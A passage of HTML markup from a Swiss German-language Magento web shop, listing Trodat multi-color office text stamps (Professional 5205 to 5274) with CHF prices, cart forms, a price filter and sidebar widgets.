                                   href="https://www.mystempel.ch/de/farbstempel-professional-5205.html">
                                    Farbstempel Professional 5205                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Abdruckgröße Multicolor: 67...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4892" data-price-box="product-id-4892">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4892"                data-price-amount="168.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">168,50 CHF</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10009"
                                                  action="https://www.mystempel.ch/de/farbstempel-professional-5205.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="4892">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByb2Zlc3Npb25hbC01MjA1Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" />                                                <button type="submit"
                                                        title="Weiter"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Weiter</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4892,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4892","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_4893"
                         data-container="product-grid">
                                                                        <a href="https://www.mystempel.ch/de/farbstempel-professional-5206.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-4893">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.mystempel.ch/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209483.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Farbstempel&#x20;Professional&#x20;5206"/></span>
</span>
<style>.product-image-container-4893 {
    width: 240px;
}
.product-image-container-4893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.mystempel.ch/de/farbstempel-professional-5206.html">
                                    Farbstempel Professional 5206                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Abdruckgröße Multicolor: 55...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4893" data-price-box="product-id-4893">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4893"                data-price-amount="170.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">170,70 CHF</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10011"
                                                  action="https://www.mystempel.ch/de/farbstempel-professional-5206.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="4893">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByb2Zlc3Npb25hbC01MjA2Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" />                                                <button type="submit"
                                                        title="Weiter"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Weiter</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4893,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4893","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_4895"
                         data-container="product-grid">
                                                                        <a href="https://www.mystempel.ch/de/farbstempel-professional-5208.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-4895">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.mystempel.ch/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209485.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Farbstempel&#x20;Professional&#x20;5208"/></span>
</span>
<style>.product-image-container-4895 {
    width: 240px;
}
.product-image-container-4895 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4895");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4895  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.mystempel.ch/de/farbstempel-professional-5208.html">
                                    Farbstempel Professional 5208                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Abdruckgröße Multicolor: 67...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4895" data-price-box="product-id-4895">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4895"                data-price-amount="208.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">208,20 CHF</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10015"
                                                  action="https://www.mystempel.ch/de/farbstempel-professional-5208.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="4895">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByb2Zlc3Npb25hbC01MjA4Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" />                                                <button type="submit"
                                                        title="Weiter"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Weiter</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4895,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4895","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_4896"
                         data-container="product-grid">
                                                                        <a href="https://www.mystempel.ch/de/farbstempel-professional-5211.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-4896">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.mystempel.ch/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209546.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Farbstempel&#x20;Professional&#x20;5211"/></span>
</span>
<style>.product-image-container-4896 {
    width: 240px;
}
.product-image-container-4896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.mystempel.ch/de/farbstempel-professional-5211.html">
                                    Farbstempel Professional 5211                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Abdruckgröße Multicolor: 85...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4896" data-price-box="product-id-4896">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4896"                data-price-amount="221.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">221,50 CHF</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10017"
                                                  action="https://www.mystempel.ch/de/farbstempel-professional-5211.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="4896">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByb2Zlc3Npb25hbC01MjExLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" />                                                <button type="submit"
                                                        title="Weiter"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Weiter</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4896,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4896","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_4894"
                         data-container="product-grid">
                                                                        <a href="https://www.mystempel.ch/de/farbstempel-professional-5274.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-4894">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.mystempel.ch/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3594122.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Farbstempel&#x20;Professional&#x20;5274"/></span>
</span>
<style>.product-image-container-4894 {
    width: 240px;
}
.product-image-container-4894 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4894");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4894  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.mystempel.ch/de/farbstempel-professional-5274.html">
                                    Farbstempel Professional 5274                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Abdruckgröße Multicolor: 59...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4894" data-price-box="product-id-4894">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4894"                data-price-amount="183.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">183,30 CHF</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10013"
                                                  action="https://www.mystempel.ch/de/farbstempel-professional-5274.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="4894">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL2ZhcmJzdGVtcGVsLXByb2Zlc3Npb25hbC01Mjc0Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="AvhqvVt9APzjEIY0" />                                                <button type="submit"
                                                        title="Weiter"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Weiter</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4894,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4894","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC9zdGVtcGVsLWZ1ci1zLWJ1cm8tcHJvZmVzc2lvbmFsLWxpbmUvdGV4dC1zdGVtcGVsL211bHRpLWNvbG9yLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.mystempel.ch\/de\/trodat\/stempel-fur-s-buro-professional-line\/text-stempel\/multi-color.html","formKey":"AvhqvVt9APzjEIY0","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Zeige</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="all"
                    >
                    Alle                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "10013"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.mystempel.ch\/de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Preis</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Tatsächlicher Preis</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="In den Warenkorb"
                            class="action tocart primary">
                        <span>In den Warenkorb</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Einkaufsoptionen</strong>
        </div>

        <div class="block-content filter-content">
            
                                    <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>
                <div class="category-tree-filters">
        <div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": true, "header": "#title-344", "content": "#content-344" }}' id="collapsible-344" class="filter-options-item"><div id="title-344" class="filter-options-title" aria-expanded="false">Multi Color</div><div id="content-344" class="filter-options-content"><div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "header": "#title-371", "content": "#content-371" }}'><div  ><div ><a class="level6-menu-item category-link" href="https://www.mystempel.ch/de/trodat/stempel-fur-s-buro-professional-line/text-stempel/multi-color/idealer-stempel-fur-s-buro.html"><span>Idealer Stempel für's BÜRO</span><span class="count">8</span></a></div><div id="content-371" class="filter-options-content"></div></div></div></div></div>    </div>
            </div>
                                                                                                                                <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>
                                                                                <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Preis</div>
                            <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":141,"maxValue":222,"currentValue":{"from":141,"to":222},"fieldFormat":{"pattern":"%s\u00a0CHF","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"intervals":[{"value":141,"count":1},{"value":165,"count":1},{"value":167,"count":1},{"value":168,"count":1},{"value":170,"count":1},{"value":183,"count":1},{"value":208,"count":1},{"value":221,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.mystempel.ch\/de\/trodat\/stempel-fur-s-buro-professional-line\/text-stempel\/multi-color.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 Produkt","displayCount":"<%- count %> Produkte","displayEmpty":"Keine Produkte in der gew\u00e4hlten Spanne."},"rate":1} } }
</script>
</div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sind Sie sicher, dass Sie alle Produkte von Ihrer Vergleichsliste entfernen m\u00f6chten?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Produkte zum Vergleich ausgewählt.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Meine Wunschliste</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Produkte</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: is_possible_buy_from_list -->
                                        <!-- ko if: product_is_saleable_and_visible -->
                                        <div class="actions-primary">
                                            <!-- ko if: product_has_required_options -->
                                            <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span data-bind="html: button_name"></span></a>
                                            <!-- /ko -->
                                            <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span data-bind="html: button_name"></span></button>
                                            <!-- /ko -->
                                        </div>
                                        <!-- /ko -->
                                    <!-- /ko -->
                                    <!-- ko ifnot: is_possible_buy_from_list -->
                                    <div class="actions-primary">
                                        <a data-bind="attr: { href: product_url }"
                                           class="action tocart primary">
                                            <span data-bind="html: button_name"></span>
                                        </a>
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.mystempel.ch/de/wishlist/"
                           title="Zur&#x20;Wunschliste">
                            <span>Zur Wunschliste</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrer Wunschliste.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><h4><strong><span style="color: #1f3a93;">Newsletter - Contact / Kontakt</span></strong></h4><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.mystempel.ch/de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Melden Sie sich für unseren Newsletter an:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Ihre E-Mail-Adresse an"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Anmelden"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Anmelden</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
